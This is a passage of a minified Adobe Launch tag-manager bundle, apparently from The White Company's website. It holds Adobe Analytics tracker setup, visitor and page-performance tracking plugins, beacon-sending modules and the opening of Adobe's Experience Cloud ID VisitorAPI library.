strict";var s=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),r=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(n,r)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,s){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),r=-1!==s.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",o="DOM_READY",c="PAGE_BOTTOM",l=[c,o,i],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};l.forEach((function(e){u[e]=[]}));var b=function(e,t){l.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?i:"interactive"===a.readyState?r?null:o:void 0},p=function(e){return l.indexOf(e)},g=function(e,t){u[t].forEach((function(t){h(e,t)})),u[t]=[]},h=function(e,t){var n=t.trigger,s=t.syntheticEventFn;n(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=b.bind(null,c),a.addEventListener("DOMContentLoaded",b.bind(null,o),!0),s.addEventListener("load",b.bind(null,i),!0),s.setTimeout((function(){var e=m();e&&b(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[c].push({trigger:e})},registerDomReadyTrigger:function(e){u[o].push({trigger:e,syntheticEventFn:d.bind(null,a)})},registerWindowLoadedTrigger:function(e){u[i].push({trigger:e,syntheticEventFn:d.bind(null,s)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var s,a=n("@adobe/reactor-document"),r=n("@adobe/reactor-window"),i=n("./getNamespacedStorage"),o="visitorTracking",c=i("localStorage",o),l=i("sessionStorage",o),d=function(){var e=l.getItem("landingPage");return e||(l.setItem("landingPage",r.location.href),l.setItem("landingTime",(new Date).getTime())),!e},u=function(){return l.getItem("landingPage")},b=function(){return Number(l.getItem("landingTime"))},m=function(){return Number(c.getItem("sessionCount"))},p=function(){return Number(c.getItem("pagesViewed"))},g=function(){var e=(new Date).getTime();return Math.floor((e-b())/1e3/60)},h=function(){return l.getItem("trafficSource")},v=function(){return Number(l.getItem("pagesViewed"))},f=function(){return 1===m()},C=function(e){e&&c.setItem("sessionCount",m()+1)},A=function(){l.setItem("pagesViewed",v()+1)},P=function(){c.setItem("pagesViewed",p()+1)},y=function(){l.getItem("trafficSource")||l.setItem("trafficSource",a.referrer)};s=d(),C(s),P(),A(),y(),e.exports={getLandingPage:u,getLandingTime:b,getMinutesOnSite:g,getSessionCount:m,getLifetimePageViewCount:p,getSessionPageViewCount:v,getTrafficSource:h,getIsNewVisitor:f}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},n=function(e,n,s){switch(n){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=n}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r="com.adobe.reactor.core";e.exports=function(e,t){var n='"'+e+'" is not available on the window object.',i=r+"."+t;return{getItem:function(t){try{return a[e].getItem(i+"."+t)}catch(e){
return s.logger.warn(n),null}},setItem:function(t,r){try{return a[e].setItem(i+"."+t,r),!0}catch(e){return s.logger.warn(n),!1}}}}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,n){var s=null;return function(){var a=n||this,r=arguments;clearTimeout(s),s=setTimeout((function(){e.apply(a,r)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",customSetup:{source:function(e){function t(e){1!=e.abort&&(lTVarray=e.linkTrackVars.split(","),-1==lTVarray.indexOf("eVar1")&&lTVarray.push("eVar1"),-1==lTVarray.indexOf("eVar2")&&lTVarray.push("eVar2"),-1==lTVarray.indexOf("eVar6")&&lTVarray.push("eVar6"),-1==lTVarray.indexOf("eVar14")&&lTVarray.push("eVar14"),-1==lTVarray.indexOf("prop1")&&lTVarray.push("prop1"),-1==lTVarray.indexOf("prop2")&&lTVarray.push("prop2"),-1==lTVarray.indexOf("prop9")&&lTVarray.push("prop9"),-1==lTVarray.indexOf("prop12")&&lTVarray.push("prop12"),-1==lTVarray.indexOf("eVar63")&&lTVarray.push("eVar63"),-1==lTVarray.indexOf("eVar91")&&lTVarray.push("eVar91"),-1==lTVarray.indexOf("eVar92")&&lTVarray.push("eVar92"),-1==lTVarray.indexOf("eVar109")&&lTVarray.push("eVar109"),-1==lTVarray.indexOf("campaign")&&lTVarray.push("campaign"),e.linkTrackVars=lTVarray.join(","),e.eVar1=location.hostname+location.pathname,e.eVar2=e.getPreviousValue(e.eVar1,"gpv_v2"),e.eVar6=e.getNewRepeat(30,"s_getNewRepeat"),e.eVar14=_satellite.getVar("eVar14 - Logged In Status"),e.prop1="D=v1",e.prop2="D=v2",e.prop9=(new Date).toUTCString(),universal_variable.page.page_Type_V2&&(e.prop12=universal_variable.page.page_Type_V2),e.eVar63=_satellite.getVar("Google - GCLID Query Parameter"),e.eVar91=_satellite.getVar("Query String - ProGrpCode"),e.eVar109=_satellite.getVar("Experience Cloud ID (ECID)"),1==_satellite.getVar("evar92 - progrpcode look up-email")&&(e.eVar92=_satellite.getVar("Query String - ProGrpCode Lookup")),/cid\=|cm_mmc\=/i.test(n)&&(e.campaign=n.split(/cid\=|cm_mmc\=/i)[1].split("&")[0]),e.performanceTiming())}e.linkTrackVars="eVar1,eVar2,eVar6,prop1,prop2,prop9,prop12,eVar63,eVar91,eVar92,eVar109",e.linkTrackEvents="None";var n=location.search;e.pte="event64,event65,event66,event67,event68,event69,event70,event71,event72,event73",e.ptc=!1,e.usePlugins=!0,e.doPlugins=t;var s=location.hostname+location.pathname;/us\.|\/us\//i.test(s)&&(e.hl=60,e.ht=60,e.he=60,e.registerPostTrackCallback((function(){e.governor()}))),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.getNewRepeat=new Function("d","cn","var s=this,e=new Date(),cval,sval,ct=e.getTime();d=d?d:30;cn=cn?cn:'s_nr';e.setTime(ct+d*24*60*60*1000);cval=s.c_r(cn);if(cval.length==0){s.c_w(cn,ct+'-New',e);return'New';}sval=s.split(cval,'-');if(ct-sval[0]<30*60*1000&&sval[1]=='New'){s.c_w(cn,ct+'-New',e);return'New';}else{s.c_w(cn,ct+'-Repeat',e);return'Repeat';}"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.performanceTiming=new Function("v","var s=this;if(v)s.ptv=v;if(typeof performance!='undefined'){s.performanceWrite();s.pi=setInterval(function(){s.performanceWrite()},250);if(!s.ptc||s.linkType=='e'){s.performanceRead();}else{s.rfe();s[s.ptv]='';}}"),e.performanceWrite=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);try{if(s.c_r('s_ptc')==''&&performance.timing.loadEventEnd>0){try{var pt=performance.timing;var pta='';pta=s.performanceCheck(pt.fetchStart,pt.navigationStart);pta+='^^'+s.performanceCheck(pt.domainLookupStart,pt.fetchStart);pta+='^^'+s.performanceCheck(pt.domainLookupEnd,pt.domainLookupStart);pta+='^^'+s.performanceCheck(pt.connectEnd,pt.connectStart);pta+='^^'+s.performanceCheck(pt.responseStart,pt.connectEnd);pta+='^^'+s.performanceCheck(pt.responseEnd,pt.responseStart);pta+='^^'+s.performanceCheck(pt.loadEventStart,pt.domLoading);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.loadEventStart);pta+='^^'+s.performanceCheck(pt.loadEventEnd,pt.navigationStart);s.c_w('s_ptc',pta);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){var pe=performance.getEntries();var tempPe='';for(var i=0;i<pe.length;i++){tempPe+='!';tempPe+=pe[i].name.indexOf('?')>-1?pe[i].name.split('?')[0]:pe[i].name;tempPe+='|'+(Math.round(pe[i].startTime)/1000).toFixed(1)+'|'+(Math.round(pe[i].duration)/1000).toFixed(1)+'|'+pe[i].initiatorType;}sessionStorage.setItem('s_pec',tempPe);}}catch(err){return;}}}catch(err){return;}"),e.performanceCheck=new Function("a","b","if(a>=0&&b>=0){if((a-b)<60000&&((a-b)>=0)){return((a-b)/1000).toFixed(2);}else{return 600;}}"),e.performanceRead=new Function("","var s=this;if(performance.timing.loadEventEnd>0)clearInterval(s.pi);var cv=s.c_r('s_ptc');if(s.pte){var ela=s.pte.split(',');}if(cv!=''){var cva=s.split(cv,'^^');if(cva[1]!=''){for(var x=0;x<(ela.length-1);x++){s.events=s.apl(s.events,ela[x]+'='+cva[x],',',2);}}s.events=s.apl(s.events,ela[ela.length-1],',',2);}s.linkTrackEvents=s.apl(s.linkTrackEvents,s.pte,',',2);s.c_w('s_ptc','',0);if(sessionStorage&&navigator.cookieEnabled&&s.ptv!='undefined'){s[s.ptv]=sessionStorage.getItem('s_pec');sessionStorage.setItem('s_pec','',0);}else{s[s.ptv]='sessionStorage Unavailable';}s.ptc=true;"),e.rfe=new Function("","var s=this;var ea=s.split(s.events,',');var pta=s.split(s.pte,',');try{for(x in pta){s.events=s.rfl(s.events,pta[x]);s.contextData['events']=s.events;}}catch(e){return;}"),e.rfl=new Function("l","v","d1","d2","ku","var s=this,R=new Array(),C='',d1=!d1?',':d1,d2=!d2?',':d2,ku=!ku?0:1;if(!l)return'';L=l.split(d1);for(i=0;i<L.length;i++){if(L[i].indexOf(':')>-1){C=L[i].split(':');C[1]=C[0]+':'+C[1];L[i]=C[0];}if(L[i].indexOf('=')>-1){C=L[i].split('=');C[1]=C[0]+'='+C[1];L[i]=C[0];}if(L[i]!=v&&C)R.push(C[1]);else if(L[i]!=v)R.push(L[i]);else if(L[i]==v&&ku){ku=0;if(C)R.push(C[1]);else R.push(L[i]);}C='';}return s.join(R,{delim:d2})"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.governor=new Function("","var s=this;if(typeof s.hl=='undefined'){s.hl=60;}if(typeof s.ht=='undefined'){s.ht=60;}if(typeof s.he=='undefined'){s.he=60;}if(s.Util.cookieRead('s_hg')==8){var i=new Date(),y=i.getFullYear(),m=i.getMonth(),d=i.getDate(),i=new Date(y,m,d+s.he);s.Util.cookieWrite('s_hg',9,i);return;}var f=s.Util.cookieRead('s_hc'),g=Number(s.Util.cookieRead('s_ht')),h=Math.floor((new Date()).getTime()),ha=f!=''?f.split('|').map(Number):[0,0,0,0,0],i=ha.reduce(function(ha,b){return ha+b;},0),j=g==0?0:Math.floor(((h-g)/(s.ht/6))/1000);if(g==0)s.Util.cookieWrite('s_ht',h);if(i<s.hl){if(j>=1){if(j>=6){ha=[0,0,0,0,0];}else{for(var k=0;k<j;k++){ha.unshift(0);ha.pop();}}s.Util.cookieWrite('s_ht',h);}}else{s.Util.cookieWrite('s_hg',8);s.linkTrackVars+=',contextData.exceptionFlag';s.contextData['exceptionFlag']='true';s.tl(this,'o','exceptionFlag');}ha[0]++;s.Util.cookieWrite('s_hc',ha.join('|'));"),function(){function t(){n||(n=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics")))}var n=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",t]);var s="_cs_mk",a="_cs_id",r="; "+document.cookie;if(r){var i=r.split("; "+s+"="),o=r.split("; "+a+"=");if(i.length>1&&o.length>1)return;function c(t){var n=Math.random()+"_"+Date.now();t&&(n=t),e.eVar9=n;var a=function(){for(var e=0,t=document.domain,n=t.split("."),s="_gd"+(new Date).getTime();e<n.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=n.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),r=new Date,i=r.getTime();i+=18e5,r.setTime(i),document.cookie=s+"="+n+"; expires="+r.toUTCString()+";path=/;domain="+a,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}if(1==i.length)c();else{var l="";i&&(l=i[1].split(";")[0]),c(l)}}}()}},libraryCode:{type:"managed",accounts:{staging:["%custom code: staging rsid%"],production:["%custom code: production rsid%"],development:["%custom code: staging rsid%"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{charSet:"UTF-8",currencyCode:"GBP",trackingServer:"metrics.thewhitecompany.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["%eVar32 - Domain Name%","javascript:","mailto:","tel:"],trackingServerSecure:"smetrics.thewhitecompany.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/getNodeLinkText"),i=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return i(e)?r(e):"link clicked"},c=function(e,t,n){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||o(n)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(i(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/getTracker"),r=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){s.logger.info("Set variables on the tracker."),r(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,s){"use strict";var a,r=n("@adobe/reactor-cookie"),i=n("@adobe/reactor-promise"),o=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),l=n("../helpers/augmenters"),d=n("../helpers/applyTrackerVariables"),u=n("../helpers/loadLibrary"),b=n("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",p=s.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===r.get(e)},h=function(e){return i.all(l.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},f=function(e){return s.logger.info('Setting version on tracker: "'+b+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=b:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+b&&(e.version+="-"+b),e},C=function(e,t,n){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(o,n)),d(n,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(o,n)),n},A=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(a=s.getExtensionSettings(),g(a.trackingCookieName)?u(a).then(h).then(v).then(f).then(C.bind(null,a.trackerProperties,a.customSetup||{})).then(A.bind(null,a)):i.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var s=n("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=a(e);t=t.concat(s.supportedNodes),n=n||s.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},r=function(e,t,n){var s;return n&&n!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var n=t(e.innerText||e.textContent),s=a(e);if(!n||s.includesUnsupportedNodes){var i,o,c,l,d=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(i=i||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),c=c||t(r(e,"value","INPUT")),l=l||t(r(e,"src","IMG"))),e.nodeValue&&d.push(e.nodeValue)})),(n=t(d.join("")))||(n=t(i||o||c||l||""))}return n}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-window"),r={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=r}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-query-string"),r=n("@adobe/reactor-window"),i=/eVar([0-9]+)/,o=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,n){return n.indexOf(e)===t},d=function(e,t,n){var s=Object.keys(t).filter(c.test.bind(c));return n&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},u=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,n)})).join(",")},b=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var s=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=i.exec(t.value);if(a)n=s+"v"+a[1];else{var r=o.exec(t.value);r&&(n=s+"c"+r[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:b,linkExternalFilters:b,linkInternalFilters:b,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var s=a.parse(r.location.search);e[t]=s[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var s=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var s=p[e],a=t[e];s?s(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,r=d(e,n,a);r&&(n.linkTrackVars=r);var i=u(e,t.events||[]);i&&(n.linkTrackEvents=i),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-load-script"),r=n("@adobe/reactor-window"),i=n("@adobe/reactor-promise"),o=n("./settingsHelper"),c=n("./pollHelper"),l=function(e,t){if(!r.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+r.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=r.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),r.s=n),n},d=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===r.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var n={namespace:r._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return i.all(d(e).map((function(e){return s.logger.info("Loading script: "+e),a(e)})))},b=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=o.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(r[e])return s.logger.info('Found tracker located at: "'+e+'".'),r[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var n=o.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,n));case o.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,r,e.libraryCode.trackerVariableName)).then(b.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(b.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},r=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return s(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+r(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=40,i=250,o=function(e,t,n){s.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,s){if(e[t])return o(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(o(n,t,e[t]),clearInterval(c)),a>=r&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),i)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",variables:[{name:"trackingServer",value:"thewhitecompany.d3.sc.omtrdc.net"}],isIabContext:!1,doesOptInApply:!0,isOptInStorageEnabled:!1,preOptInApprovalInput:"%OneTrust - Consent Categories for Opt In%"},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,n){"use strict";var s;n("../sharedModules/mcidInstance").onReceiveEcid((function(e){s=e})),e.exports=function(){return s}}},"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/mcidInstance"),r=s.logger,i=function(e){return"string"==typeof e&&e.length>0},o=function(e){var t={},n=[];return e.forEach((function(e){var s=e.integrationCode,a=e.value;i(s)&&i(a)?(t[s]={id:a},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&r.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(a){var t=o(e.customerIds);a.setCustomerIDs(t),r.info("Set Customer IDs: "+JSON.stringify(t))}else r.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-document"),r=n("../codeLibrary/VisitorAPI"),i=n("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=s.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=o(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var r=t.isOptInStorageEnabled;r&&(n.isOptInStorageEnabled=r);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var d=t.timeUnit;if(d&&i[d]){var u=l*i[d];n.optInStorageExpiry=u}}else!0===r&&(n.optInStorageExpiry=33696e3);var b=t.previousPermissions;b&&(n.previousPermissions=b);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},l(a.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=c(r),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!w.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,n){var s=null==e?void 0:e[t];return void 0===s?n:s}function 